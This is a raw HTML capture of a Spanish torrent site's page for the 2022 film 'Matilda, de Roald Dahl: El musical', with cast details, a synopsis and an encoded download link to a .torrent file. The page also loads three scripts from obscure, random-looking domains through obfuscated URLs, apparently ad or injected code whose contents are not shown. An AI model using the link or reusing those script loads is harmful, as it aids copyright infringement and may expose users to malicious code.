

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/
body_size: 10303
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Matilda, de Roald Dahl: El musical Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Matilda, de Roald Dahl: El musical Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Matilda, de Roald Dahl: El musical Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Matilda, de Roald Dahl: El musical Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/","url":"https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/","name":"Descargar Matilda, de Roald Dahl: El musical Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster).jpg","datePublished":"2023-01-01T13:54:40+00:00","description":"Descargar Matilda, de Roald Dahl: El musical Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Matilda, de Roald Dahl: El musical"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"12150330fb","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/304309" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fmatilda-de-roald-dahl-el-musical%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fmatilda-de-roald-dahl-el-musical%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-304309 matilda-de-roald-dahl-el-musical">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/matilda-de-roald-dahl-el-musical/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-304309" class="post-304309 page type-page status-publish has-post-thumbnail hentry tag-720p">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/01/Matilda,-de-Roald-Dahl:-El-musical65-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="304309" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Matilda, de Roald Dahl: El musical					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2022-11-25.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Matthew Warchus.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Alisha Weir,Emma Thompson,Lashana Lynch,Stephen Graham,Andrea Riseborough,Sindhu Vee,Carl Spencer,Charlie Hodson-Prior,Meesha Garbett,Rei Yamauchi Fulker,Lauren Alexandra,Winter Jarrett Glasspool,Andrei Shen,Ashton Robertson,Katherine Kingsley,Amber Adeyinka,James Laurenson,Ann Firbank,Amanda Lawrence,Thomas Arnold</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 117 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Familia,Comedia,Fantasía.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Una joven extraordinaria descubre su superpoder y reúne el coraje extraordinario, contra viento y marea, para ayudar a otros a cambiar sus historias, al mismo tiempo que se hace cargo de su propio destino. Al defender lo que es correcto, se encuentra con resultados milagrosos.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>MKV</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL01hdGlsZGEtZGUtUm9hbGQtRGFobC1FbC1tdXNpY2FsLSgyMDIyKS5ta3Y3MC50b3JyZW50">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
